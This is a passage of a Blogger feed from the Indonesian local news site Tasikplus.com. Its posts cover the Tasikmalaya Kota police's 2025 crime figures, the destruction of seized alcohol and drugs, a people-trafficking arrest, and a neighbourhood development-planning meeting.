href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhbnZOYSuA04e22CHBB8H8jTiIXV_BNpOm6Yf8UL7arnHGQIgxzESO2hC50LoAapyTYT8pJ3Knc_cB_7TtOElne_wE9sjJ9NTrnkrOc6gegvYFoBlslzzU182yyGH4_VPxUmcv0iQPIfChN-MObyVGaRKk3EI5oSqsKvg86vEWG9bZCHariUg-uz2hbCkU\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhbnZOYSuA04e22CHBB8H8jTiIXV_BNpOm6Yf8UL7arnHGQIgxzESO2hC50LoAapyTYT8pJ3Knc_cB_7TtOElne_wE9sjJ9NTrnkrOc6gegvYFoBlslzzU182yyGH4_VPxUmcv0iQPIfChN-MObyVGaRKk3EI5oSqsKvg86vEWG9bZCHariUg-uz2hbCkU\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp dir=\"ltr\"\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EAngka gangguan keamanan ketertiban masyarakat (kamtibmas) di wilayah hukum Polres Tasikmalaya Kota, sepanjang periode tahun 2025 dalam tren naik. Meski beberapa kejadian di antaranya berjumlah tak signifikan.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EDalam kegiatan ekspose akhir tahun 2025 Polres Tasikmalaya Kota, Rabu (31\/12\/25) di mapolres, disampaikan jumlah gangguan kamtibmas di tahun 2025 ada 1.046 kejadian, meningkat 25 kasus (2,44%) dibanding tahun 2024 yang berjumlah 1.021 kejadian.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKhusus untuk laporan angka kriminalitas, tren kejahatan konvensional naik 2,13% dengan 20 peristiwa atau jika di tahun 2024 ada 936 penanganan menjadi 956 perkara di tahun 2025. Di pelaporan ini angka tertingginya berupa aksi curas, curanmor.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ELalu, kejahatan transnasional meningkat 5,88% atau jika di tahun 2024 ada 85 perkara menjadi 90 perkara di 2025. Insiden laka lantas naik 6,784% dengan 19 kali kejadian. Persisnya di tahun 2024 ada 280 laka menjadi 299 kejadian di 2025.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EMasih dari kegiatan ekspose yang dihadiri para pejabat utama polres hingga jajaran kapolsek, lainnya dikemukakan adanya peningkatan aksi penyampaian pendapat (unjuk rasa\/audensi) masyarakat yang tampak cukup signifikan, naik dari 71 kali kejadian menjadi 215 di 2025.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPeristiwa bencana alam naik 133%, dari sembilan kali kejadian di tahun 2024, menjadi 21 kali di tahun 2025. Angka tertinggi pemacu kejadian adalah tanah retak di wilayah Kecamatan Cineam yang membuat banyak warga mengungsi.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKapolres Tasikmalaya Kota AKBP M. Faruk Rozi mengatakan, pelaporan atau ekspose akhir tahun dimaksudkan untuk dijadikan analisa dan evaluasi kegiatan jajarannya, guna terus memacu kinerja ke depan, memperbaiki kekurangan-kekurangan di pelaksanaan pelayanan selama ini.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESekaitan itu lagi kapolres seraya mengatakan dirinya ingin berbicara dari perspektif tupoksi pihaknya, berkenaan meningkatnya tren gangguan kamtibmas menjadi rangkaian untuk makin memaksimalkan kegiatan preentif, preventif, penindakan, dll.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E“Saya ingin berbicara di perspektif tugas fungsi kita di kepolisian bahwa tren-tren masih meningkatnya peristiwa gangguan kamtibmas ini ada relasi dengan perlunya kita pacu kinerja, pelayanan, optimalisasi kegiatan preentif, preventif, dll. Guna makin terciptanya ketentraman, ketenangan di masyarakat “, aku kapolres.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EYang tak terpungkiri di faktor lainnya, sitir kapolres, wilayah Kota Tasikmalaya, makin jadi kawasan yang banyak menjadi aktivitas ekonomi, sosial, mengalami perkembangan pertumbuhan, dll. Yang tak saja iklim sosial itu asal warga lokal, tapi konsentrasi warga di wilayah Priangan Timur.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E“Lalu, saya juga ingin tambahkan bahwa ekspose akhir tahun ini sebagai bentuk pertanggungjawaban kepada masyarakat bahwa kita sampaikan akuntabilitas kegiatan bukan semata dilakukan kepada pengawasan-pengawasan di internal”, imbuhnya. \u003Ci\u003Egus\u003C\/i\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/836557883766883428\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/ekspose-polres-tasikmalaya-kota.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/836557883766883428"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/836557883766883428"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/ekspose-polres-tasikmalaya-kota.html","title":"Ekspose Polres Tasikmalaya Kota: Gangguan Kamtibmas Bertren Meningkat di Tahun 2025"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhbnZOYSuA04e22CHBB8H8jTiIXV_BNpOm6Yf8UL7arnHGQIgxzESO2hC50LoAapyTYT8pJ3Knc_cB_7TtOElne_wE9sjJ9NTrnkrOc6gegvYFoBlslzzU182yyGH4_VPxUmcv0iQPIfChN-MObyVGaRKk3EI5oSqsKvg86vEWG9bZCHariUg-uz2hbCkU=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-878390842248829005"},"published":{"$t":"2026-01-01T09:52:13.297+07:00"},"updated":{"$t":"2026-01-01T09:59:06.353+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cegah Gangguan Kamtibmas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Musnahkan Miras"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polres Tasikmalaya Kota"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Ribuan Botol Miras Dimusnahkan di Pusat Kota Tasikmalaya"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg91ZzOHj9PjpvZDCbSz-FPrMkD9Kg_NDOJ9kqP_JeU1LamdM9bTwrCa3kUbu9tAuPKgSyM-n8FIgp7ogqT9XAMmd96m87lQLCEaFSZbMZTDBsFl5v2VoesGpxrPqO521ebuAqIaAw0pKIdJv093C6SsQ7iYgtEkGE_Uw45Q8b5uF_8dG0fqmyKTuaSv8w\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg91ZzOHj9PjpvZDCbSz-FPrMkD9Kg_NDOJ9kqP_JeU1LamdM9bTwrCa3kUbu9tAuPKgSyM-n8FIgp7ogqT9XAMmd96m87lQLCEaFSZbMZTDBsFl5v2VoesGpxrPqO521ebuAqIaAw0pKIdJv093C6SsQ7iYgtEkGE_Uw45Q8b5uF_8dG0fqmyKTuaSv8w\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/tasikplus.com\"\u003ETasikplus.com\u003C\/a\u003E-\u003C\/b\u003ERibuan botol minuman keras (miras) hasil operasi bersama di wilayah Kota Tasikmalaya, Rabu (31\/12\/25), dimusnahkan. Pemusnahan miras dengan satu simbolisme di lahan sekitar Taman Kota pusat Kota Tasikmalaya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cp dir=\"ltr\"\u003EMenghadiri acara itu jajaran dari unsur Forkopimda, para tokoh\/pemuka masyarakat Kota Tasikmalaya, perwakilan ormas keagamaan dan elemen masyarakat lainnya. Polres Tasikmalaya Kota memotori kegiatan pemusnahan miras.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EMengemuka dalam kegiatan, pemusnahan miras ini berupa barang bukti hasil operasi bersama Polres dengan unsur TNI, Satpol PP, dan berbagai stakeholder terkait. Pemusnahan merupakan yang ke-4 setelah rutin dilaksanakan setiap 3 bulan ini digelar.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;Menurut Kapolres Kota Tasikmalaya AKBP M.Faruk Rozi, pemusnahan miras merupakan bentuk akuntabilitas dan pertanggungjawaban kepada masyarakat.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\"Kegiatan ini bukan hanya sekadar tindakan administratif, melainkan wujud nyata dari komitmen kami untuk menjaga keamanan dan ketertiban umum, kita terus menekan potensi gangguan kamtibmas”, kata kapolres.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESelama satu tahun terakhir, sambung kapolres, telah menangani lebih dari 50 kasus miras ini melalui proses tipiring (tindakan pidana ringan), khususnya terkait peredaran minuman beralkohol.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPemusnahan barang bukti miras terdiri berbagai merek antara lain, 7.540 botol minuman beralkohol berbagai jenis, di antaranya 28 botol ciu, 12 botol minuman jenis tuak, dan 21 botol arak bali.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPada jenis lainnya meliputi 5.000 butir pil eksimer, 5.500 butir tramadol, 500 butir trihespedidil, serta 2.500 butir obat keras berbagai merek yang termasuk dalam kategori psikotropika atau narkotika.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESelain itu disatukan juga pemusnahan barang bukti berupa 500 batang knalpot brong atau knalpot bising.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKapolres dalam pernyataannya sempat memberi apresiasi atas kontribusi aktif masyarakat berbagai pihak, \"Kami sangat mengapresiasi bantuan dari masyarakat Kota Tasikmalaya yang tidak segan memberikan informasi, dalam mengawasi peredaran miras yang berpotensi mengganggu situasi kantibmas dan ketertiban umum”.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESebelum dimusnahkan, imbuh kapolres, seluruh barang bukti telah melalui proses hukum yang berlaku. “Harapannya, upaya ini dapat memberikan dampak positif dalam menekan peredaran barang-barang terlarang dan menciptakan lingkungan yang aman serta nyaman bagi seluruh warga Kota Tasikmalaya”, pungkasnya. \u003Ci\u003Ered\/dan\u003C\/i\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/878390842248829005\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/ribuan-botol-miras-dimusnahkan-di-pusat.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/878390842248829005"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/878390842248829005"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/ribuan-botol-miras-dimusnahkan-di-pusat.html","title":"Ribuan Botol Miras Dimusnahkan di Pusat Kota Tasikmalaya"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg91ZzOHj9PjpvZDCbSz-FPrMkD9Kg_NDOJ9kqP_JeU1LamdM9bTwrCa3kUbu9tAuPKgSyM-n8FIgp7ogqT9XAMmd96m87lQLCEaFSZbMZTDBsFl5v2VoesGpxrPqO521ebuAqIaAw0pKIdJv093C6SsQ7iYgtEkGE_Uw45Q8b5uF_8dG0fqmyKTuaSv8w=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-6349211459368533700"},"published":{"$t":"2025-12-30T17:57:47.363+07:00"},"updated":{"$t":"2025-12-30T17:59:38.381+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"7 Tersangka TPPO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kriminalitas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polres Tasikmalaya Kota"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tangkap Pelaku TPPO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Polres Tasikmalaya Kota Bongkar Kasus TPPO, Amankan 7 Tersangka"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj5QQt-vtBfay-P5iosVBfXKoX5Cpc3f7wpj3Kdr2vByslCx7_tIS1SXP6jO11vG7HL3n9_zA481iLc1pEvcoq8qzqkoP824ZDecsaoLIq4yaf4PKlqIIfYPbaVnulcjO2iTmEaFc-KIQ1oP3Vwyfv9DDfXl6gO_MBJBVvHUBniqgcIb8Svo8J2IHkfYh4\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj5QQt-vtBfay-P5iosVBfXKoX5Cpc3f7wpj3Kdr2vByslCx7_tIS1SXP6jO11vG7HL3n9_zA481iLc1pEvcoq8qzqkoP824ZDecsaoLIq4yaf4PKlqIIfYPbaVnulcjO2iTmEaFc-KIQ1oP3Vwyfv9DDfXl6gO_MBJBVvHUBniqgcIb8Svo8J2IHkfYh4\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EKapolres Tasikmalaya AKBP M.Faruk Rozi didampingi jajaran, memberi keterangan pers kepada awak media ikhwan tertangkapnya pelaku terduga TPPO, Selasa (30\/12\/25), mapolres.\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EMemanfaatkan sosial media, diduga melakukan Tindak Pidana Perdagangan Orang (TPPO). Tujuh orang pemuda pelaku ini berhasil disergap jajaran di Mapolres Tasikmalaya Kota.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESebagian mereka diamankan dari tiga hotel di Kota Tasikmalaya. Lima dari tujuh tersangka yakni RDR (20), Al (25), MIS (20), EFK (21) dan DAM (22) disergap ada 28 Desember 2025.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara dua lagi yakni EH (16) ditangkap di satu hotel di Jl RE Martadinata dan DH (55) di satu hotel di kecamatan Tawang pada Jumat 27 Desember 2025.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPara tersangka ini diduga sebagai mucikari yang menawarkan jasa prostitusi perempuan pekerja seks komersial (PSK) melalui pesan elektronik \u003Ci\u003Ewhatsapp\u003C\/i\u003E, serta aplikasi \u003Ci\u003EMe Chat\u003C\/i\u003E kepada tamu laki-laki untuk kencan (berhubungan badan-\u003Ci\u003Ered\u003C\/i\u003E).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMereka mengirimkan beberapa foto perempuan kepada tamu laki-laki berikut tarifnya. Komunikasi antara pelaku hingga mengatur masuk hotel perempuan yang ditawarkan dan posisi pelaku menunggu.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Setelah terjadi kesepakatan harga, tamu laki-laki ini serta perempuan pekerja seks komersial masuk ke dalam kamar hotel, sedangkan para tersangka menunggu di luar kamar hotel,\" kata Kapolres Tasikmalaya Kota AKBP M.Faruk Rozi dalam konferensi pers, Selasa (30\/12\/25).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ETarif \"jasa\" PSK dimulai terendah Rp 250.000,- sampai tertinggi Rp 1.500.000. Para tersangka rata-rata mendapatkan upah atau keuntungan sebesar 20 persen dari pekerja seks komersial.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Itu belum termasuk uang tips yang diberikan oleh tamu laki-laki. Para tersangka ini rata-rata telah melakukan perbuatan tersebut dari yang terlama sekitar tahun 2024 sampai terakhir bulan Desember 2025,\" lanjut kapolres.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDari para tersangka, polisi mengamankan satu unit sepeda motor merk Honda Beat warna biru hitam, satu unit handphone merk Oppo A15 warna abu, uang tunai Rp 571.000, sejumlah kunci kamar hotel, alat kontrasepsi\u0026nbsp; serta barang pendukung lainnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAtas perbuatannya, ketujuh tersangka dijerat dengan pasal berlapis, yakni Pasal 2 Undang-Undang RI Nomor 21 Tahun 2007 tentang Pemberantasan Tindak Pidana Perdagangan Orang, Pasal 88 Undang-Undang RI Nomor 35 Tahun 2014 tentang Perlindungan Anak, serta Pasal 45 Ayat (1) Jo Pasal 27 Ayat (1) Undang-Undang Nomor 1 Tahun 2024 tentang Informasi dan Transaksi Elektronik (ITE).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Ancaman pidana untuk TPPO paling singkat tiga tahun dan paling lama 15 tahun penjara dengan denda minimal Rp 120 juta hingga Rp 600 juta. Untuk Undang-Undang Perlindungan Anak, ancaman hukuman maksimal 10 tahun penjara atau denda Rp200 juta. Sedangkan untuk UU ITE, ancaman pidananya enam tahun penjara atau denda hingga Rp1 miliar,\" jelas Faruk.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESaat ini, seluruh tersangka telah ditahan di Mapolres Tasikmalaya Kota. Polisi juga masih terus melakukan pengembangan guna memastikan apakah para pelaku bekerja secara mandiri atau terhubung dengan jaringan TΡΡΟ. \u003Ci\u003Egus\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/6349211459368533700\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/polres-tasikmalaya-kota-bongkar-kasus.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/6349211459368533700"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/6349211459368533700"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/polres-tasikmalaya-kota-bongkar-kasus.html","title":"Polres Tasikmalaya Kota Bongkar Kasus TPPO, Amankan 7 Tersangka"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj5QQt-vtBfay-P5iosVBfXKoX5Cpc3f7wpj3Kdr2vByslCx7_tIS1SXP6jO11vG7HL3n9_zA481iLc1pEvcoq8qzqkoP824ZDecsaoLIq4yaf4PKlqIIfYPbaVnulcjO2iTmEaFc-KIQ1oP3Vwyfv9DDfXl6gO_MBJBVvHUBniqgcIb8Svo8J2IHkfYh4=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-2971435370582280471"},"published":{"$t":"2025-12-28T06:53:35.866+07:00"},"updated":{"$t":"2025-12-28T06:53:46.284+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kecamatan Cibeureum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kelurahan Ciakar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Musrenbang"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Roadshow Musrenbang Tingkat RT\/RW dan Sosialisasi Koperasi di Kelurahan Ciakar Tasikmalaya"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjvMNM_N2dDgUrfCVAwB6GpIW4hnoGwOfzYTZ5Ozj6Zu3Ijwq9kUYXjLEECQ7PLHu67NLQuXRXlFdeFNMH3Cca7Um1Wyg1DwzzjcHgXw_MKdRI-J4MXccyGo3RX8aMzqNQMQ7D8BtRJXkD3TTHK1jTe6FdfK-s3_7nj6Ti3OvKzuQUj-DmXHDus1uxS2o0\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjvMNM_N2dDgUrfCVAwB6GpIW4hnoGwOfzYTZ5Ozj6Zu3Ijwq9kUYXjLEECQ7PLHu67NLQuXRXlFdeFNMH3Cca7Um1Wyg1DwzzjcHgXw_MKdRI-J4MXccyGo3RX8aMzqNQMQ7D8BtRJXkD3TTHK1jTe6FdfK-s3_7nj6Ti3OvKzuQUj-DmXHDus1uxS2o0\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EMomen foto bersama usai kegiatan Roadshow Musrenbang tingkat RT\/RW di Perumahan GMC Kelurahan Ciakar Cibeureum. Sabtu malam (27\/12\/25).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com -\u003C\/b\u003E Salah satu prasyarat pembangunan adalah partisipatif, artinya melibatkan masyarakat baik secara langsung maupun tidak langsung, mulai tahapan identifikasi masalah, pelaksanaan, hingga monitoring dan evaluasi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EHal inilah yang mendasari Lembaga Pemberdayaan Masyarakat (LPM) Kelurahan Ciakar menginisiasi Roadshow Musrenbang (Musyawarah Perencanaan Pembangunan) tingkat RT\/RW.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESeperti pada malam Ahad, 27 Desember 2025 adalah jadwal di RW 011 Perumahan Grand Mutiara Citra (PGMC), bertempat di Madrasah Al Firdaus, di fasilitasi pihak kelurahan dan LPM Ciakar, yang dihadiri oleh para ketua RT\/RW, Ketua Lembaga, tokoh masyarakat, tokoh agama, tokoh pemuda dan tokoh perempuan di kewilayahan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKetua RW 011 Kelurahan Ciakar, Davi Dzulfiqar, dalam prakata-nya menekankan bahwa pelibatan masyarakat dalam Musrenbang untuk memastikan keputusan yang diambil memiliki dasar informasi yang mendekati sempurna dan tingkat penerimaan masyarakat yang tinggi.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain sebagai ajang silaturahim, juga sebagai bagian dari perencanaan bersama sebagai solusi dari permasalahan kewilayahan yang ada.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDi lokasi yang sama, Ketua LPM Ciakar, H Ujang Yayat, menyatakan bahwa masyarakat bukan hanya dijadikan objek pembangunan tetapi juga subjek yang menjalankan proses pembangunan partisipatif, terdiri dari pembangunan sarana dan prasarana, pemberdayaan dan aspirasi masyarakat.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenurutnya, jika perencanaan pembangunan dilakukan secara partisipatif maka akan terwujud pembangunan yang sesuai dengan permasalahan, kebutuhan dan kondisi obyektif wilayah setempat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ELurah Ciakar, Ading Ahyar SPd.I, MPd.I mengapresiasi terobosan baru yang dilakukan oleh LPM Ciakar berupa Roadshow Musrenbang tingkat RT\/RW. Ia menegaskan bahwa partisipasi masyarakat dalam musyawarah rencana pembangunan berdampak pada rasa memiliki dan tanggung jawab masyarakat terhadap program pembangunann.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EUjungnya, kata Ading, masyarakat dapat memelihara dan mengembangkan hasil pembangunan secara berkelanjutan dan berdampak untuk memenuhi kebutuhan warga.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam kesempatan roadshow ini juga dilakukan sosialiasi Koperasi Kelurahan Merah Putih Ciakar Kecamatan Cibeureum oleh pengurus koperasi. Hal ini dilakukan untuk lebih mengakar secara keanggotaan sekaligus meluruskan simpang siur disinformasi terkait koperasi.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKoperasi bukan hanya pinjaman dan hibah seperti yang selama ini dipersepsikan, tapi lebih pada usaha bersama dari anggota, oleh anggota dan untuk anggota secara kekeluargaan berbasis potensi lokal kewilayahan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ERoadshow Musrenbang ini dilaksanakan di 13 RW Kelurahan Ciakar secara bergilir yang dilaksakan di tempat masing-masing.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain untuk menampung aspirasi juga untuk mengarahkan bahwa rencana ini harus di input, di selesaikan administrasinya dan dilakukan pengawalan untuk bisa di danai, baik dari Dana Kelurahan (DK), OPD terkait, APBD Kota, APBD Provinsi maupun dari Pokir dan Reses Anggota DPRD kota dan provinsi.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/2971435370582280471\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/roadshow-musrenbang-tingkat-rtrw-dan.html#comment-form","title":"0 